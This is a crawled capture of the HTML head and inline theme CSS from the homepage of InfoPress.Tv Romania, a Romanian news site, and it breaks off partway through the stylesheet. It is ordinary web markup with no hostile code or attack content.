

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.infopress.tv/
body_size: 42600
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>InfoPress.Tv Romania | Noi suntem cu ochii pe tine</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php">
<meta property="og:image" content="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png"/>
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:title" content="InfoPress.Tv Romania"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Noi suntem cu ochii pe tine"/>
<meta property="og:url" content="https://www.infopress.tv/"/>
<meta property="og:site_name" content="InfoPress.Tv Romania"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.infopress.tv/wp-content/uploads/2014/07/favicon.ico" />
<link rel="apple-touch-icon" href="https://www.infopress.tv/wp-content/themes/goodnews5/apple-touch-icon-precomposed.png" />
<link rel="pingback" href="https://www.infopress.tv/xmlrpc.php" />
<!--[if lt IE 9]>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
<script data-jetpack-boost="ignore" src="https://www.infopress.tv/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
<![endif]-->
<style id="jetpack-boost-critical-css">@media all{@font-face{font-family:momizat;font-weight:400;font-style:normal}[class*=momizat-icon-]{font-family:momizat;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.momizat-icon-home:before{content:""}.momizat-icon-newspaper:before{content:""}.momizat-icon-pencil2:before{content:""}.momizat-icon-camera2:before{content:""}.momizat-icon-pacman:before{content:""}.momizat-icon-bullhorn:before{content:""}.momizat-icon-podcast:before{content:""}.momizat-icon-library:before{content:""}.momizat-icon-coin:before{content:""}.momizat-icon-user4:before{content:""}.momizat-icon-meter:before{content:""}.momizat-icon-accessibility:before{content:""}@font-face{font-family:font-awesome;font-weight:400;font-style:normal}[class*=fa-icon-]{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-icon-search:before{content:""}.fa-icon-align-justify:before{content:""}.fa-icon-twitter:before{content:""}.fa-icon-facebook:before{content:""}.fa-icon-rss:before{content:""}.fa-icon-reorder:before{content:""}.fa-icon-stethoscope:before{content:""}.fa-icon-double-angle-right:before{content:""}.fa-icon-youtube:before{content:""}.fa-icon-instagram:before{content:""}.fa-icon-tumblr:before{content:""}@font-face{font-family:brankic;font-weight:400;font-style:normal}[class*=brankic-icon-]{font-family:brankic;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.brankic-icon-calendar:before{content:""}.brankic-icon-baseball:before{content:""}@font-face{font-family:enotype;font-weight:400;font-style:normal}[class*=enotype-icon-]{font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:inherit;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga"1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.enotype-icon-new:before{content:""}.enotype-icon-arrow-up:before{content:""}[data-tooltip]{position:relative;display:inline-block;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:after,[data-tooltip]:before{position:absolute;visibility:hidden;opacity:0;z-index:999999;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}[data-tooltip]:before{content:"";border:6px solid transparent}[data-tooltip]:after{height:22px;padding:11px 11px 0;font-size:13px;line-height:11px;content:attr(data-tooltip);white-space:nowrap}[data-tooltip].simptip-position-top:before{border-top-color:#323232}[data-tooltip].simptip-position-top:after{background-color:#323232;color:#ecf0f1}.simptip-position-top:after,.simptip-position-top:before{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.simptip-position-top:after{width:auto}.simptip-position-top:after,.simptip-position-top:before{bottom:100%}.simptip-position-top:before{margin-bottom:-5px}.simptip-position-top:after{margin-bottom:7px}.simptip-position-top.simptip-movable:before{margin-bottom:-15px}.simptip-position-top.simptip-movable:after{margin-bottom:-3px}}@media all{header,nav{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:0 0}img{border:0}button,input{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button{text-transform:none}button{-webkit-appearance:button}button,html,input{color:#222}html{font-size:1em;line-height:1.4}img{vertical-align:middle}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}@font-face{font-family:"Open Sans";font-weight:700;font-style:normal}@font-face{font-family:"Open Sans";font-weight:600;font-style:normal}@font-face{font-family:"Open Sans";font-weight:400;font-style:normal}p,ul{margin-bottom:20px;margin-top:0}h2,h3{margin-bottom:10px;line-height:1.3em;font-weight:600;margin-top:0;color:#40454d;font-family:"Open Sans",sans-serif}h3{margin-bottom:7px}h2 a{color:inherit}h2{font-size:26px}h3{font-size:22px}a:after,a:before,a:link{outline:0 none;text-decoration:none}a{color:#f09217}.clear{clear:both}iframe{max-width:100%;border:0;outline:0;display:block}img{height:auto;max-width:100%;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.border-box,button,input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_device{display:none}#navigation .device-menu,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.device-menu-holder,.topbar,.widget .mom-socials-counter ul li,.widget .widget-title,button,input{font-family:Play,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.topbar{-moz-osx-font-smoothing:auto}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title,.button,.widget ul li{font-family:"Open Sans",sans-serif}body{font-size:14px;line-height:1.6em;font-family:"Open Sans",sans-serif;color:#818181;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.inner{width:978px;margin:0 auto}.main_container{float:left;margin-bottom:20px}.main-col{width:652px;float:left}.main-sidebar{float:right;width:307px}.secondary-sidebar{float:left;width:202px;margin-left:20px}body.layout-boxed{background:#eaeaea url(https://www.infopress.tv/wp-content/themes/goodnews5/images/bg.jpg)}.layout-boxed:not(.layout-boxed-content) .boxed-wrap{background:#fcfcfc;margin:auto;margin-bottom:30px;width:1022px;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 5px 0 rgba(0,0,0,.2);box-shadow:0 0 5px 0 rgba(0,0,0,.2)}.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:1235px}.layout-boxed .base-box,.layout-boxed .news-ticker,.layout-boxed .sidebar .widget{border-color:#eaeaea}.layout-boxed .base-box:after,.layout-boxed .sidebar .widget:after{display:none}.layout-boxed2 .boxed-wrap{margin-top:30px!important}.base-box,.sidebar .widget{background:#fff;padding:20px;border:1px solid #e0e0e0;margin-bottom:21px;position:relative}.base-box:after,.sidebar .widget:after{position:absolute;bottom:-3px;left:0;content:"";width:100%;border-bottom:2px solid #ebebeb}.both-sidebars .inner{width:1191px}.widget .sec-sidebar-element{display:none!important}input{background:#f8f8f8;border:1px solid #eaeaea;padding:0;margin-bottom:10px;width:100%;border-radius:0}input{height:40px;padding:0 8px}.topbar ::-webkit-input-placeholder{color:#a7afb7;opacity:1}.topbar :-moz-placeholder{color:#a7afb7;opacity:1}.topbar ::-moz-placeholder{color:#a7afb7;opacity:1}.topbar :-ms-input-placeholder{color:#a7afb7;opacity:1}.topbar{background:#373c43;height:40px;line-height:40px;color:#f0f0f0}.topbar .top-left-content{float:left}.topbar .top-right-content{float:right}.topbar ul{margin:0;padding:0;list-style:none}.topbar .top-nav li{position:relative}.topbar .top-nav>li{float:left}.topbar .top-nav li a{color:#f0f0f0;padding:0 10px;display:inline-block}.topbar .top-nav>li ul.sub-menu{position:absolute;width:190px;background:#4a525d;border:1px solid transparent;border-top:0;top:100%;left:0;z-index:1000;line-height:1.4}.topbar .top-nav>li ul.sub-menu li{border-top:1px solid #404751}.topbar .top-nav>li ul.sub-menu>li:first-child{border-top-width:0}.topbar .top-nav>li ul.sub-menu li a{font-size:13px;padding:7px 10px 8px 10px;display:block}.mom-social-icons{margin:0;padding:0;list-style:none}.topbar .mom-social-icons li{margin-top:5px}.mom-social-icons li{float:left;margin-left:1px}.mom-social-icons li a{vertical-align:middle;line-height:30px;display:block}.mom-social-icons li a.vector_icon{width:30px;height:30px;display:block;text-align:center;line-height:30px;font-size:18px;color:#f0f0f0}.mom-social-icons li a.vector_icon i{line-height:33px}.header{background:#fff;clear:both}.header>.inner{height:154px;line-height:154px;position:relative}.header .logo{float:left;height:154px}.header-right{float:right}#navigation{background:#fff;border:1px solid #dfdfdf;border-left:0;border-right:0;height:50px;line-height:44px;position:relative;z-index:110;clear:both}#navigation.nav_shadow_on{-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}.navigation-inner{height:44px;background:#f0f0f0;border-bottom:1px solid #dfdfdf;position:relative}.navigation-inner>.inner{position:relative;height:44px}#navigation ul.main-menu{height:44px;margin-right:50px}#navigation ul{margin:0;padding:0;list-style:none}#navigation .main-menu li:not(.mom_mega){position:relative}#navigation .main-menu>li{float:left;font-size:15px;border:0 solid #dfdfdf;border-left-width:1px}#navigation .main-menu>li:last-child{border-right:1px solid #dfdfdf}.main-menu>li>a{padding:0 15px;color:#373c43;line-height:44px;height:44px;display:block}#navigation .main-menu>li a{position:relative}#navigation .main-menu li a i{font-size:16px;float:left;position:relative;margin-right:8px;line-height:inherit;top:1px}#navigation .main-menu li ul li a i{top:-1px}#navigation .main-menu li a i.icon_only{margin:0;font-size:25px;float:none}.icon_only_label{display:none}#navigation .main-menu li a i[class*=brankic]{font-size:18px;margin-right:6px;position:relative;top:-1px}#navigation .main-menu li ul li a i[class*=brankic]{top:-3px}#navigation .nav-buttons{position:absolute;right:0;top:0}#navigation .nav-button{position:relative;float:left;background:#fff;border:1px solid #dfdfdf;border-left-width:0;border-top:0;border-bottom:0;height:44px;min-width:48px;text-align:center;font-size:16px;color:#4a525d;z-index:1001}#navigation .nav-button:first-child{border-left-width:1px}.nb-inner-wrap{position:absolute;width:306px;line-height:1.7;right:0;top:100%;z-index:1000;opacity:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(1);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.nb-inner-wrap .nb-inner{background:#fff;border:1px solid #e0e0e0;padding:15px}.nb-inner-wrap .search-form{overflow:hidden;position:relative}.nb-inner-wrap .search-form .sf-loading{position:absolute;height:40px;right:55px;line-height:40px;position:absolute;top:0;width:16px;display:none}.nb-inner-wrap .search-form .button{line-height:38px;float:left;width:45px}.nb-inner-wrap .search-form input{width:229px;float:left;border-right-width:0;margin-bottom:0}.ajax_search_results{line-height:normal}ul.main-menu>li.menu-item-has-children>a:after{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;width:100%;bottom:4px;left:0;text-align:center;line-height:9px;color:#cbcbcb}ul.main-menu>li:not(.mom_mega) ul.sub-menu li{font-size:13px;background:#fff;border-bottom:1px solid #f0f0f0}ul.main-menu>li:not(.mom_mega) ul.sub-menu li a{padding:10px 15px;color:#373c43;display:block}#navigation .main-menu>li .cats-mega-wrap{position:absolute;width:100%;left:-1px;margin-top:1px;top:100%;background:#fff;padding:15px;z-index:1000;width:502px;overflow:hidden;border:1px solid #dfdfdf;border-top:0;-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,.1);box-shadow:0 2px 3px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:1.4}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner{overflow:hidden;position:relative;border:1px solid #f0f0f0;border-left-width:0;border-bottom-width:0}#navigation .main-menu>li .cats-mega-wrap .cats-mega-inner:before{position:absolute;left:140px;height:100%;width:1px;background:#f0f0f0;top:0;content:""}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu{display:block;width:140px;float:left}ul.main-menu>li .cats-mega-wrap ul.sub-menu li{border:1px solid #f0f0f0;border-right-width:0;border-top-width:0}#navigation .main-menu>li .cats-mega-wrap ul.sub-menu li a{padding:10px}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a{background:#f8f8f8;position:relative}ul.main-menu>li .cats-mega-wrap ul.sub-menu li.active a:before{content:"";font-family:enotype;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:5px;top:50%;margin-top:-5px;line-height:9px;color:#d4d4d4}#navigation .main-menu>li .cats-mega-wrap .subcat{float:right;width:329px;background:#f8f8f8}#navigation .main-menu>li .cats-mega-wrap .subcat ul{min-height:220px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li{overflow:hidden;padding:13px 0;border-bottom:1px solid #f0f0f0;margin-right:15px;margin-left:15px}#navigation .main-menu>li .cats-mega-wrap .subcat ul li:last-child{border-bottom:0}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-thumbnail{float:left;width:70px;margin-right:13px}#navigation .main-menu>li .cats-mega-wrap .subcat li.has-thumbnail .subcat-title{margin-left:83px;top:-4px}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title{font-size:13px;position:relative}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title a{color:#40454d}#navigation .main-menu>li .cats-mega-wrap .subcat li .subcat-title span{color:#c6c6c6;font-size:11px;display:block;position:relative;top:3px;line-height:1}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest{display:none}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest.active{display:block}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts{text-align:center;display:block;line-height:30px;height:31px;color:#40454d;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0;font-size:12px}#navigation .main-menu>li .cats-mega-wrap .subcat .mom-cat-latest .view_all_posts i{float:none;line-height:31px;margin-left:5px;position:relative;top:3px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal{width:617px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat{width:443px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest ul{overflow:hidden;min-height:150px}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li{float:left;width:33.3%;margin:0;padding:15px;border-right:1px solid #f0f0f0;border-bottom:0;padding-bottom:200px;margin-bottom:-200px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat .mom-cat-latest li:last-child{border-right:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li.has-thumbnail .subcat-thumbnail{float:none;margin:0;margin-bottom:20px;width:auto}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title{margin:0}#navigation .main-menu>li .cats-mega-wrap.mom_cats_horizontal .subcat li .subcat-title span{display:block;padding:5px 0}i.long-arrow-icon:before{font-family:font-awesome;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.topbar .top-nav>li ul.sub-menu{opacity:0;visibility:hidden;-moz-transform:scaleY(.98);-webkit-transform:scaleY(.98);-o-transform:scaleY(.98);-ms-transform:scaleY(.98);transform:scaleY(.98);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}#navigation.dd-effect-skew .main-menu li.menu-item-depth-0>.cats-mega-wrap{opacity:0;visibility:visible;max-width:0;max-height:0;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-o-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg)}.breaking-news{height:40px;margin-bottom:20px;clear:both;position:relative}.the_ticker{overflow:hidden;margin-right:132px;position:relative}.breaking-news .bn-title{float:left;background:#b00;line-height:40px;height:40px;padding:0 10px 0 14px;color:#fff;position:relative;z-index:2;font-weight:700;text-align:center;width:115px}.breaking-news .bn-title span{z-index:2;position:relative}.breaking-news .bn-title:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(187,0,0,0);border-left-color:#b00;border-width:20px;margin-top:-20px;z-index:1;border-left-width:10px}.news-ticker{background:#fff;height:38px;line-height:38px;margin:0;padding:0;list-style:none;border:1px solid #dfdfdf;padding:0 2px 0 10px;margin-left:120px;position:relative;z-index:1;overflow:hidden}.both-sidebars .news-ticker{margin-left:135px}.news-ticker ul{margin:0;padding:0;list-style:none}.news-ticker li{float:left;margin-right:20px}.news-ticker li a{color:#4a525d}.news-ticker li i{color:#ffa507;float:left;margin-right:8px}.current_time{height:40px;line-height:40px;width:127px;text-align:center;background:#373c43;color:#f0f0f0;font-weight:700;position:absolute;right:0;top:0}.mom-post-meta{font-size:12px;color:#c6c6c6;line-height:1.4;margin-bottom:10px;overflow:hidden}.mom-post-meta a{color:#c6c6c6}.mom-post-meta>span{margin-right:10px;float:left}.type-post .post-format-icon{position:absolute;bottom:0;left:0;width:31px;height:30px;background:#959595;background:rgba(0,0,0,.6);color:#fff;font-size:16px;line-height:30px;text-align:center;z-index:10}.type-post .post-format-icon:before{font-family:momizat;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";position:relative;top:2px}.base-box .read-more-link{color:#f09217}.base-box .read-more-link i{display:inline-block;vertical-align:middle;position:relative;top:0}.widget ul{margin:0;padding:0;list-style:none;margin:-3px 0}.widget ul li{margin-bottom:7px;padding-left:16px;font-size:13px}.widget ul li:last-child{margin-bottom:0}.sidebar .widget:not(.textwidget) img:not(.wp-smily){margin-bottom:0}.sidebar .widget ul:not(.w-icon) li:before{margin-left:-16px;font-family:font-awesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";float:left;position:relative;top:0;margin-right:9px;color:#c6c6c6}.widget ul li a{color:#2d2d2d}.sidebar .widget{padding:20px}.sidebar .widget .widget-head{background:#f8f8f8;padding:16px 20px;border-bottom:1px solid #eaeaea;margin:-20px;margin-bottom:20px}.sidebar.secondary-sidebar .widget .widget-head{padding:16px 15px}.sidebar .widget .widget-title{font-size:15px;font-weight:700;line-height:1;text-transform:uppercase;margin-bottom:0;background:url(https://www.infopress.tv/wp-content/themes/goodnews5/images/nb-dots.png) repeat}.sidebar .widget .widget-title span{position:relative;background:#f8f8f8;padding-right:11px;top:1px;padding-top:2px}.main-sidebar .mom-video-widget iframe{height:180px;width:100%}.widget .new-in-pics-widget ul li:before{display:none}.widget .new-in-pics-widget ul{margin-right:-6px;margin-bottom:-6px}.widget .new-in-pics-widget ul li{padding:0;float:left;width:84px;margin-right:6px;margin-bottom:6px;height:56px}.widget .new-in-pics-widget ul li img{width:100%;height:auto}.secondary-sidebar .widget .new-in-pics-widget ul li{width:78px;margin-bottom:5px;margin-right:5px}.mom-socials-counter ul{overflow:hidden;margin-right:-5px;margin-bottom:-5px}.mom-socials-counter ul li:before{display:none}.mom-socials-counter ul li{margin:0;padding:0;list-style:none;float:left;width:85px;margin-right:5px;margin-bottom:5px;text-align:center}.mom-socials-counter .sc-head{background:#f8f8f8;height:61px;border:1px solid #eaeaea;color:#ff7200}.mom-socials-counter .msc-facebook .sc-head{color:#3b5998}.mom-socials-counter .msc-twitter .sc-head{color:#00baff}.mom-socials-counter .msc-instagram .sc-head{color:#2c2a2b}.mom-socials-counter .sc-head i{font-size:20px;height:20px;width:20px;display:block;margin:auto;margin-top:11px}.mom-socials-counter .sc-count{padding:6px 8px;border:1px solid #eaeaea;border-top:0;line-height:1.1;color:#9f9f9f;font-size:13px}.mom-socials-counter .sc-count span{display:block;font-weight:700;color:#373c43;font-size:14px}.sidebar .mom-e3lanat-wrap{margin-bottom:0}.sidebar .mom-posts-widget .mpw-post .post-img{width:79px}.mom-posts-widget .mpw-post .post-img{float:left;width:90px;margin-right:10px}.button{display:inline-block;padding:0 16px;line-height:36px;border:0;background:#4a525d;color:#fff;font-weight:400;border-style:solid;border-width:0}.scrollToTop{background:#373c43;position:fixed;line-height:50px;width:50px;right:50px;bottom:51px;height:50px;color:#f8f8f8;text-align:center;font-size:22px;display:none;z-index:1000;padding:0!important}.post-img{position:relative;z-index:1}.blog-post{position:relative;padding-bottom:0}.blog-post .bp-details .post-img{margin-bottom:20px}.blog-post .bp-head{border-bottom:1px solid #eaeaea;margin-bottom:20px}.blog-post .bp-head h2{font-size:19px;margin-bottom:10px}.blog-post .bp-head .bp-meta{font-size:12px;margin-bottom:6px;color:#c6c6c6}.blog-post .bp-head .bp-meta>span{margin-right:10px}.bp-vertical-share .bp-entry{float:left;margin-right:103px}.bp-vertical-share.share-off .bp-entry{float:none;width:auto;margin-right:0}.bp-vertical-share .bp-details .post-img{float:left;width:190px;margin-right:20px}.blog-post .bp-details p{position:relative;top:-5px;margin-bottom:20px}}.mom-e3lanat{margin-bottom:-14px;text-align:center}.mom-e3lan{margin:auto;max-width:100%;margin-bottom:14px}.header .mom-e3lan{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.e3lanat-layout-rotator{overflow:hidden;position:relative;margin:auto}.header .e3lanat-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header .e3lanat-layout-rotator .mom-e3lan{display:block}.e3lanat-layout-rotator .mom-e3lan{background:#e5e5e5}.simptip-movable:after,.simptip-movable:before{-moz-box-sizing:content-box!important;-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.both-sidebars .inner,.inner{width:978px}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.main-menu>li>a{padding:0 7px;font-size:12px}@media only screen and (min-width:0) and (max-width:1000px){.mom_visibility_desktop{display:none!important}.mom_visibility_device{display:block}body,html{overflow-x:hidden}.layout-boxed .boxed-wrap,.layout-boxed.both-sidebars .boxed-wrap,.layout-boxed.both-sidebars:not(.layout-boxed-content) .boxed-wrap{width:100%!important}.layout-boxed2 .boxed-wrap{margin-top:0!important}#navigation ul.main-menu{visibility:hidden}#navigation ul.device-menu{visibility:visible}.device-menu-wrap{position:absolute;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#menu-holder{background:#fff;padding:0 15px;font-weight:700;font-size:16px;color:#3c3c3c;border:0 solid #dfdfdf;border-right-width:1px;border-left-width:1px;position:relative}.the_menu_holder_area i{float:left;margin-right:5px;color:#cacaca;position:relative;top:-1px;display:none}#menu-holder .mh-caret{position:absolute;width:43px;height:44px;right:-1px;top:0;text-align:center;font-size:16px;color:#373c43;background:#fff}#menu-holder .mh-icon{font-size:28px;float:left;margin-right:10px;line-height:49px;color:#373c43}#navigation .device-menu{background:#fff;border:1px solid #dfdfdf;border-top:0;margin-top:6px;display:none;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#navigation .device-menu li.menu-item{border-top:1px solid #f0f0f2;line-height:21px;position:relative}#navigation .device-menu li.menu-item>a{padding:0 15px;display:block;color:#373c43;font-size:14px}#navigation .device-menu li.menu-item a{padding:9px 15px}#navigation .device-menu li.menu-item ul.sub-menu li a{padding-left:47px}#navigation .device-menu li.menu-item a i{margin-right:10px;color:#cacaca;float:left;font-size:16px;line-height:inherit}#navigation .device-menu li.menu-item li a i{margin-left:-26px}.icon_only_label{display:inline-block}#navigation .device-menu>li.menu-item:not(.mom_mega) ul.sub-menu{display:none}#navigation .device-menu li .responsive-caret{position:absolute;width:42px;height:39px;line-height:39px;border:0 solid #f0f0f2;border-left-width:1px;right:0;top:0;text-align:center;font-size:16px;color:#cacaca}#menu-holder .mh-caret:before,#navigation .device-menu li .responsive-caret:before,.device-top-nav li 